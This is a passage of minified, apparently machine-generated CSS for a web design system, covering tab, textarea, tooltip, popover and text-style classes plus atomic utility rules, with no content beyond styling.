auto;white-space:nowrap;align-items:center;justify-content:center}.tabs__tab--variant_secondary:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-lg);background:var(--colors-neutrals-n-lv1);color:var(--colors-surface-s1);border-bottom:none}.tabs__tab--variant_secondary:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv4);pointer-events:none}[dir=rtl]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .tabs__tab--variant_secondary+.tabs__tab--variant_secondary{margin-right:xs}[dir=ltr]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .tabs__tab--variant_secondary+.tabs__tab--variant_secondary{margin-left:xs}.tabs__listWrapper--centered_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:center}.tabs__list--variant_primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;width:var(--sizes-100\%);white-space:nowrap;scrollbar-width:none;overflow-x:auto;overflow-y:hidden}.tabs__tab--variant_primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:0 0 auto;white-space:nowrap;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:500;line-height:1.143;padding:var(--spacing-lg);border-bottom:2px solid;border-color:transparent}.tabs__tab--variant_primary:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-primary-default);opacity:1;border-bottom:2px solid;border-color:var(--colors-primary-default)}.tabs__listWrapper--centered_false:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:flex-start}.tabs__list--variant_tertiary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;width:fit-content;gap:var(--spacing-sm);white-space:nowrap;scrollbar-width:none;align-items:center;overflow-x:auto;overflow-y:hidden}.tabs__list--variant_tertiary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)>div>div{padding:1px}.tabs__list--variant_tertiary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#)::-webkit-scrollbar{display:none}.tabs__tab--variant_tertiary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;flex:0 0 auto;white-space:nowrap;height:var(--sizes-2xl);padding-inline:var(--spacing-md);letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;color:var(--colors-neutrals-n-lv1);background:var(--colors-surface-s2);border-radius:var(--radii-lg);align-items:center;justify-content:center}.tabs__tab--variant_tertiary:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-surface-s1);background:var(--colors-neutrals-n-lv1)}.tabs__tab--variant_tertiary:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3);pointer-events:none}.textarea__wrapper--variant_outlined:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:1px solid var(--colors-neutrals-n-lv4)}.textarea__wrapper--variant_outlined:is(:invalid,[data-invalid]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-status-error-default)}.textarea__wrapper--variant_outlined:is(:invalid,[data-invalid]):focus-within:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-status-error-default)}.textarea__wrapper--variant_outlined:focus-within:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-primary-default)}.bottomSheetRecipe__sheet--size_large:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:80vh}.bottomSheetRecipe__overlay--blurBackground_false:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){animation-name:darkenBackground}.bottomSheetRecipe__handle--colorScheme_default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutral-default)}.popover__content--contentStyle_card:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;z-index:var(--z-index-popover);min-width:var(--sizes-fit);padding:var(--spacing-lg);border-radius:var(--radii-xl);box-shadow:0 1px 4px 0 var(--colors-elevation-elevation2);background:var(--colors-surface-sp);top:var(--spacing-2xl)}.tooltip__root--colorPalette_primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-default);color:var(--colors-surface-s1)}.tooltip__arrow--colorPalette_primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-primary-default)}.tooltip__arrow--isVisible_false:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.tooltip__root--isVisible_false:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:0;visibility:hidden;transition:opacity var(--durations-normal) ease-out}@media screen and (min-width:62rem){.horizontally-scrollable__scrollerButton--showButtons_desktop:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){visibility:visible}}@media (hover:hover){.tabs__tab--variant_secondary:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutral-highlight);border-radius:var(--radii-lg);cursor:pointer}.tabs__tab--variant_secondary:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv1);color:var(--colors-surface-s1)}}@media (hover:hover){.tabs__tab--variant_tertiary:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutral-highlight);cursor:pointer}.tabs__tab--variant_tertiary:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv1)}}.textStyle_display\.large:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.036px;font-size:var(--font-sizes-lg);line-height:1.33}.textStyle_display\.large:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_display\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-sans);font-weight:700}.textStyle_display\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.032px;font-size:var(--font-sizes-md);line-height:1.25}.textStyle_body\.mediumParagraph:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:1.43}.textStyle_body\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_body\.mediumParagraph:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.028px;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:400}.textStyle_body\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:1.143}.textStyle_body\.small:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.024px;font-size:var(--font-sizes-xs);line-height:1.334}.textStyle_body\.large:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_body\.small:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-sans);font-weight:400}.textStyle_body\.large:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.016px;font-size:var(--font-sizes-md);line-height:1.25}.textStyle_action\.button\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:.07px;text-transform:uppercase;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:700;line-height:1.143}.textStyle_action\.button\.primary\!:not(#\#):not(#\#):not(#\#){letter-spacing:.07px!important;text-transform:uppercase!important;font-family:var(--fonts-sans)!important;font-size:var(--font-sizes-sm)!important;font-weight:700!important;line-height:1.143!important}.textStyle_display\.extraLarge:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.14px;font-size:var(--font-sizes-2xl);line-height:1.14}.textStyle_display\.extraLarge:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_display\.small:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-sans);font-weight:700}.textStyle_display\.small:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.028px;font-size:var(--font-sizes-sm);line-height:1.143}.textStyle_tab\.primary\.mobile:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:700;line-height:1.167}.textStyle_assistive\.micro:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-sans);font-size:var(--font-sizes-2xs);font-weight:500;line-height:1.2}.textStyle_display\.micro:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-weight:700;line-height:1.167}.textStyle_assistive\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_display\.micro:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs)}.textStyle_assistive\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-weight:500;line-height:1.334}.textStyle_table\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.07px;font-size:var(--font-sizes-sm);line-height:1.143}.textStyle_table\.medium:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.textStyle_table\.micro:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){font-family:var(--fonts-condensed);font-weight:400}.textStyle_table\.micro:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.035px;font-size:var(--font-sizes-2xs);line-height:1.2}@media screen and (max-width:29.9975rem){.xsDown\:textStyle_body\.small:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.024px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:400;line-height:1.334}}.d_flex:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex}.min-h_\[100vh\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:100vh}.p_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-sm)}.ta_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:center}.bg_onColor\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-on-color-primary)}.c_onColor\.primary:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-on-color-primary)}.stk_currentColor:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){stroke:currentColor}.fill_currentColor:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:currentColor}.stk-w_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){stroke-width:0}.w_\[400px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:400px}.p_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-xl)}.gap_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-xl)}.gap_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-sm)}.bd-b_1px_solid_\{colors\.neutrals\.nLv4\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid var(--colors-neutrals-n-lv4)}.c_\[white\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:white}.py_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-2xl)}.gap_10px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:10px}.c_\[inherit\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:inherit}.d_block:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:block}.bg_header\.variant:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-header-variant)}.px_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-lg)}.h_4xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-4xl)}.w_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-2xl)}.h_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-xl)}.bg_\[transparent\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:transparent}.pos_fixed:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:fixed}.w_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-100\%)}.z_header:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-header)}.trs_\[0\.1s_ease-in-out_background-color\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition:background-color .1s ease-in-out}.h_8xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-8xl)}.px_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-xl)}.rotate_\[180deg\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){rotate:180deg}.rotate_\[0deg\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){rotate:0deg}.w_\[0\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:0}.h_\[0\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:0}.border-left_\[4px_solid\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-left:4px solid}.border-right_\[4px_solid\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-right:4px solid}.bd-t_6px_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top:6px solid}.trs_all:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition-property:var(--transition-prop,all);transition-timing-function:var(--transition-easing,cubic-bezier(.4,0,.2,1));transition-duration:var(--transition-duration,.15s)}.pos_relative:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative}.py_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-sm)}.px_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-sm)}.w_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-xl)}.me_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-end:var(--spacing-xs)}.pointer-events_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){pointer-events:auto}.pointer-events_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){pointer-events:none}.op_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:1}.op_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:0}.w_\[304px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:304px}.elevation_3:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){box-shadow:0 1px 16px 1px var(--colors-elevation-elevation3)}.pos_absolute:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute}.inset-e_-sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:calc(var(--spacing-sm) * -1)}.z_dropdown:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-dropdown)}.bg_surface\.s1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s1)}.br_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-sm)}.gap_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-md)}.ms_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-start:var(--spacing-xs)}.c_neutrals\.nLv1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv1)}.inset-s_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:var(--spacing-sm)}.z_popover:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-popover)}.py_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-md)}.cursor_pointer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:pointer}.white-space_nowrap:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){white-space:nowrap}.td_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-decoration:none}.w_134px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:134px}.h_316px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:316px}.w_90px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:90px}.h_180px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:180px}.w_6:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:6px}.h_8:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:8px}.w_24:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:24px}.h_24:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:24px}.w_20:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:20px}.h_20:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:20px}.w_10:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:10px}.h_10:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:10px}.w_140:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:140px}.fill-rule_nonzero:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill-rule:nonzero}.fill_\#a0a6aa:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:#a0a6aa}.w_56:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:56px}.h_56:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:56px}.bg_surface\.s0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s0)}.py_\[80px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:80px}.w_\[100vw\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:100vw}.h_\[100vh\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:100vh}.inset-e_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:var(--spacing-xl)}.z_modal:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-modal)}.px_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-md)}.z_zIndexMui:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-z-index-mui)}.fill_white:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:white}.fill_black:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:black}.w_32:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:32px}.h_32:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:32px}.bd-t_1px_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top:1px solid}.bd-t_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top:0}.gap_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-lg)}.tt_capitalize:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-transform:capitalize}.w_\[300px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:300px}.inset-e_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:var(--spacing-sm)}.h_5xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-5xl)}.bg_primary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-default)}.c_onColor\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-on-color-default)}.z_alert:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-alert)}.bdr_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-lg)}.p_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-lg)}.py_\[20px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:20px}.gap_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-0)}.me_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-end:var(--spacing-sm)}.max-w_768:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:768px}.min-w_320:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:320px}.gap_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-xs)}.elevation_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){box-shadow:0 1px 2px 0 var(--colors-elevation-elevation1)}.bd_1px_solid:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:1px 